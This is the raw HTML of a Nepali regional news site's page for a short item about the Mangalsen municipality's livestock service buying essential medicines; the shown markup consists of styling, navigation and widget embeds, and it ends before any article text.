turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sudooraaja.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='uikit-style-css' href='https://cdn.jsdelivr.net/npm/uikit@3.4.6/dist/css/uikit.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://sudooraaja.com/wp-content/themes/sudooraaja/css/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-Mukta-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C600%2C700&#038;subset=devanagari&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-noto-css' href='https://fonts.googleapis.com/css2?family=Noto+Sans+Devanagari%3Awght%40300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-khand-css' href='https://fonts.googleapis.com/css2?family=Khand%3Awght%40300%3B400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://sudooraaja.com/wp-content/themes/sudooraaja/style.css?ver=26.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://sudooraaja.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sudooraaja.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sudooraaja.com/wp-json/wp/v2/posts/4372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sudooraaja.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sudooraaja.com/2020/05/19/4372/" />
<link rel='shortlink' href='https://sudooraaja.com/?p=4372' />
<link rel="icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-270x270.png" />

    <script src="https://cdn.jsdelivr.net/npm/uikit@3.6.15/dist/js/uikit.min.js"></script>

</head>

<body>
    <div id="fb-root"></div>
    <script>
        (function (d, s, id) {
            var js,
                fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id))
                return;
            js = d.createElement(s);
            js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=40151482661930" +
                "1";
            fjs
                .parentNode
                .insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    <div class="uk-card">
        <div class="himalayan-top">
            <div class="uk-container">
                <nav class="uk-navbar-container top-navigation uk-visible@m" uk-navbar="uk-navbar">
    <div class="uk-navbar-left">
        <div class="social-icon"><a href="https://twitter.com/sudooraaja"
                class="uk-icon-button uk-margin-small-right" uk-icon="twitter" target="_blank"></a>
            <a href="https://www.facebook.com/sudooraaja" class="uk-icon-button  uk-margin-small-right"
                uk-icon="facebook" target="_blank"></a>
            <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                uk-icon="instagram" target="_blank"></a>
            <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button" uk-icon="youtube"></a>
        </div>

    </div>

    <div class="uk-navbar-right">

        <ul class="uk-navbar-nav">
            <li>
                <a>&#2414; माघ &#2408;&#2406;&#2414;&#2408;, बिहिबार / Thu Jan 22, 2026</a>
            </li>
        </ul>

    </div>

</nav>

<div id="offcanvas-weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">मौसम अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/weather/widget.php?title=Nepal Weather Observation&amp;header_color=00a2e2&amp;api=890180k362"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="offcanvas-calender" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">नेपाली पात्रो</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe src="https://www.hamropatro.com/widgets/calender-medium.php" frameborder="0" scrolling="no"
                    marginwidth="0" marginheight="0" style="border:none; overflow:hidden; width:305px; height:100vh;"
                    allowtransparency="true"></iframe>
            </div>
        </div>
        <div id="weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">विदेशी विनिमय दर अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/forex/widget2.php?api=890181k229&amp;header_color=38b45e&amp;background_color=faf8ee&amp;header_title=Nepal%20Exchange%20Rates"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="rasifal" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">राशिफल अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/rashifal/widget.php?header_title=Nepali Rashifal&amp;header_color=f0b03f&amp;api=890183k116"
                    frameborder="0" scrolling="yes" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="gold" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">सुन चाँदी दर अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe src="https://www.ashesh.com.np/gold/widget.php?api=890184k276&amp;header_color=0077e5"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="#offcanvas-weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar">

                <button class="uk-offcanvas-close" type="button" uk-close></button>

                <h3>Title</h3>


            </div>
        </div>            </div>
        </div>
        <div class="uk-card">
                            <nav class="top-nav">
                                        <div class="uk-container">
                        <div uk-grid="uk-grid" class="uk-grid-collapse">
                            <div class="uk-width-1-3@m">
                                                                <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo" class="ah-khb-logo uk-padding-small"></a>
                            </div>
                            <div class="uk-width-expand@m">
                                                        </div>
                        </div>
                    </div>
                    <div class="np-border" uk-sticky="uk-sticky" style="z-index: 990;">
                        <div class="uk-container">
                            <nav class="uk-navbar uk-position-relative nav-edit" uk-navbar>
    <div class="uk-navbar-left uk-hidden@m">
        <ul class="uk-navbar-nav menu-icon icon-nav">
            <li>
                <a href="/"><span style="padding: 2px 5px;background: #00bf51; border-radius: 5px; color: #fff;" uk-icon="icon: home; ratio: 1.5"></span></a>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-right uk-hidden@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li class="ek-brand" uk-scrollspy="cls: uk-animation-slide-left; repeat: true">
                <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo"></a>
            </li>
            <li>
                <a uk-toggle="target: #offcanvas-nav" style="font-family: 'Mukta' !important;"><span
                        uk-icon="icon: menu; ratio: 1.5"></span></a>
            </li>
            <li>
                <a class="uk-navbar-toggle" style="color: #5a5a55;" href="#modal-search" uk-search-icon uk-toggle></a>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-left uk-visible@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li>
                <a href="/"><span style="padding: 2px 5px;background: #00bf51; border-radius: 5px; color: #fff;"  uk-icon="icon: home; ratio: 1.5"></span></a>
            </li>
            <li>
                <a href="/?cat=2">मुख्य समाचार </a>
            </li>
            <li>
                <a href="/?cat=41">देश</a>
            </li>
            <li>
                <a href="/?cat=3"> प्रदेश समाचार<span uk-icon="icon: chevron-down; ratio: 1.2"
                        class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=4">कोशी</a></li>
                        <li><a href="/?cat=5">मधेस</a></li>
                        <li><a href="/?cat=6">वाग्मती</a></li>
                        <li><a href="/?cat=7">गण्डकी</a></li>
                        <li><a href="/?cat=8">लुम्बिनी</a></li>
                        <li><a href="/?cat=9">कर्णाली</a></li>
                        <li><a href="/?cat=10">सुदूरपश्चिम</a></li>
                    </ul>
                </div>
            </li>
            <li>
                <a href="/?cat=11">राजनिति </a>
            </li>
            <li>
                <a href="/?cat=12">समाज</a>
            </li>
            <li>
                <a href="/?cat=22">बिदेश</a>
            </li>
            <li>
                <a href="/?cat=23">खेलकुद</a>
            </li>
            <li>
                <a href="/?cat=34"> ग्यालरी<span uk-icon="icon: chevron-down; ratio: 1.2"
                        class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=35">फोटो ग्यालरी</a></li>
                        <li><a href="/?cat=36">भिडियो ग्यालरी</a></li>
                        <li><a href="/?cat=37">अडियो ग्यालरी</a></li>
                    </ul>
                </div>
            </li>
            <li>
                <a href="/?cat=1"> अन्य<span uk-icon="icon: chevron-down; ratio: 1.2" class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=13">अर्थ </a></li>
                        <li><a href="/?cat=14">स्वास्थ्य/शिक्षा</a></li>
                        <li><a href="/?cat=16">पर्यटन </a></li>
                        <li><a href="/?cat=17">कला साहित्य </a></li>
                        <li><a href="/?cat=18"> विचार/ अन्तरवार्ता</a></li>
                        <li><a href="/?cat=19">सुचना प्रविधि</a></li>
                    </ul>
                </div>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-right uk-visible@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li>
                <a class="uk-navbar-toggle" style="color: #5a5a55;" href="#modal-search" uk-search-icon uk-toggle></a>
            </li>
        </ul>
    </div>
</nav>
<div id="modal-search" class="uk-flex-top  search-model-item" uk-modal>
    <div class="uk-modal-dialog uk-modal-body search-model uk-margin-auto-vertical ek-search">
        <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
            <h2 class="uk-modal-title search-title">सुदूरआज <span class="ek-search-title">सर्च गर्नुहोस्</span></h2>
            <button class="uk-modal-close-default close-icon ah-close" type="button" uk-close></button>
        </div>
        <form action="/" class="uk-search uk-search-navbar uk-width-1-1" method="get">
            <div class="uk-child-width-1-2@m uk-text-center uk-grid-small" uk-grid>
                <div class="uk-child-width-1-2@m uk-text-center uk-grid-small" uk-grid>
                    <div>
                        <input class="uk-input" name="form" type="date" data-uk-datepicker placeholder="from"
                            value="">
                    </div>
                    <div>
                        <input class="uk-input" name="to" type="date" data-uk-datepicker placeholder="to"
                            value="">
                    </div>
                </div>
                <div class="uk-position-relative">
                    <input class="uk-search-input search-box" name="s" id="s" type="search" placeholder="Search"
                        value="">
                    <button type="submit" class="uk-search-icon-flip icon-search" uk-search-icon></button>
                </div>
            </div>
        </form>
    </div>
</div>                        </div>
                    </div>
                </nav>
                <div id="offcanvas-nav" class="uk-offcanvas" uk-offcanvas="mode: push; overlay: true">
    <div class="uk-offcanvas-bar">
        <div class="uk-section uk-padding-remove-top  uk-padding-remove-bottom">
            <div class="uk-container uk-padding-remove">
                <div class="uk-grid-match uk-child-width-1-1@m" uk-grid>
                    <div>
                        <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo"></a>

                        <ul class="uk-list side-nav uk-nav-default uk-nav-parent-icon" uk-nav>
                            <li><a href="/?cat=2"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>मुख्य समाचार</a></li>
                            <li>
                                <a href="/?cat=11"><span class="uk-margin-small-right"
                                        uk-icon="users"></span>मुख्य समाचार</a>
                            </li>
                            <li>
                                <a href="/?cat=13"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>अर्थतन्त्र व्यापार</a>
                            </li>
                            <li>
                                <a href="/?cat=3"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>	प्रदेश समाचार </a>
                            </li>
                            <li><a href="/?cat=46"><span class="uk-margin-small-right"
                                        uk-icon="microphone"></span>अन्तरवार्ता</a></li>
							
							 <li><a href="/?cat=41"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>देश</a></li>
                         
                            <li>
                                <a href="/?cat=17"><span class="uk-margin-small-right" uk-icon="happy"></span>कला साहित्य / मनोरञ्जन</a>
                            </li>
                            <li>
                                <a href="/?cat=23"><span class="uk-margin-small-right"
                                        uk-icon="dribbble"></span>खेलकुद</a>
                            </li>
                            <li>
                                <a href="/?cat=34"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=42"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>बिबिध</a>
                            </li>
                            <li>
                                <a href="/?cat=12"><span class="uk-margin-small-right" uk-icon="file-edit"></span>समाज</a>
                            </li>
                            <li>
                                <a href="/?cat=16"><span class="uk-margin-small-right" uk-icon="file-edit"></span>पर्यटन</a>
                            </li>
                            <li>
                                <a href="/?cat=14"><span class="uk-margin-small-right" uk-icon="heart"></span>शिक्षा / स्वास्थ्य</a>
                            </li>
                            <li>
                                <a href="/?cat=37"><span class="uk-margin-small-right"
                                        uk-icon="users"></span>अडियो ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=35"><span class="uk-margin-small-right"
                                        uk-icon="image"></span>फोटो ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=36"><span class="uk-margin-small-right"
                                        uk-icon="video"></span>भिडियो ग्यालरी</a>
                            </li>
                        </ul>
                    </div>

                </div>
                <a href="https://twitter.com/sudooraaja" class="uk-icon-button uk-margin-small-right" uk-icon="twitter"></a>
                <a href="https://www.facebook.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                    uk-icon="facebook"></a>
                <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                    uk-icon="instagram"></a>
                <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button"
                    uk-icon="youtube"></a>
            </div>
        </div>
    </div>
</div>
        </div>
    </div>
    <div class="uk-container"><div class="uk-grid uk-grid-medium single uk-margin-medium-top" uk-grid="">
        <div class="uk-width-1-1@m">
        				<div class="uk-text-center mt-3">
		    <section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="1350" height="150" src="https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham.jpg" alt="" class="wp-image-1595" srcset="https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham.jpg 1350w, https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham-768x85.jpg 768w" sizes="(max-width: 1350px) 100vw, 1350px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img decoding="async" width="2560" height="518" src="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-scaled.jpg" alt="" class="wp-image-39269" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-768x155.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-1536x311.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-2048x414.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></figure>
</section>		</div>
				<article class="uk-article">
		    <div uk-sticky="show-on-up: true;animation: uk-animation-slide-top" class="sticky-item uk-visible@s">
		        <h1 class="uk-article-title single-title">मंगलसेन नगरको पशुसेवाद्वारा  अत्यावश्यक औसधि खरिद</h1>
           
		    </div>
            <h1 class="uk-article-title single-title visible uk-hidden@s ">मंगलसेन नगरको पशुसेवाद्वारा  अत्यावश्यक औसधि खरिद</h1>
		    
            		</article>
                          <div class="uk-margin-small-bottom">
                       <section class="widget">
<figure class="wp-block-image size-full"><img decoding="async" width="686" height="456" src="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1.jpg" alt="" class="wp-image-38743"/></figure>
</section>                    </div>
        		

		<article class="uk-comment mt-2">
		    <header class="uk-comment-header uk-grid-medium uk-flex-middle" uk-grid="uk-grid">

		        <div class="uk-width-2-5@m" style="display: flex;align-items: center;">
		            <div class="author-img">
		                
		                
		                <img class="karobar-author" src="https://sudooraaja.com/wp-content/uploads/2020/07/Capture-120x120.png" width="30"
		                    height="30" alt="">

		                		                <h6 class="author-name">
		                    <a href="https://sudooraaja.com/author/sudoor/" title="सुदूर आज">सुदूर आज</a>   
		                </h6>
		                 <h6 class="post-date">
		                    <i class="far fa-clock" style="margin-right: 6px !important;"></i> &#2412; जेष्ठ &#2408;&#2406;&#2413;&#2413;, मंगलबार &#2406;&#2406;:&#2406;&#2406;		                </h6> 
		            </div>

		        </div>
		        <div class="uk-width-3-5@m uk-flex-right d-flex">
		            <!-- ShareThis BEGIN -->
		            <div class="sharethis-inline-share-buttons" style="z-index: 999 !important;"></div><!-- ShareThis END -->
		        </div>
		    </header>
		</article>
		<hr class="uk-divider-icon">    </div>
    <div class="uk-width-2-3@m uk-margin-medium-top">
        <article class="uk-card">
           
            <figure> <img src="https://sudooraaja.com/wp-content/uploads/2020/05/Untitled-3-768x355.jpg"> </figure>
                         <div class="uk-text-center mb-3">
                <section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2016" height="708" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3.jpg" alt="" class="wp-image-28209" srcset="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3.jpg 2016w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3-768x270.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3-1536x539.jpg 1536w" sizes="auto, (max-width: 2016px) 100vw, 2016px" /></figure>
</section><section class="widget">
